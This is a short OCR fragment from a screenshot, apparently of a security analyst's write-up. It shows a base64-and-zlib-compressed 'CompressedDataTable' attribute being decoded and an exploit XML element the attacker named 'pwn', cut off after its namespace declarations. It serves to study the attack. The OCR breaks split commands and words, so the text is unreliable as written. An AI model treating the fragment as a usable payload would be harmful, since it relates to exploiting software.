
"CompressedDataTable" attribute.
The value for the attribute is base64
encoded and compressed. I usually
pipe it through base64 -d and zcat:
cat payload | base64 -
d | zcat
Lucky for us, the attacker named the
exploit element "pwn" to make it
easier to find:
<pwn
xmlns:xsi="http://www.w3
.org/2001/XMLSchema-
instance"
xmlns:xsd="http://www.w3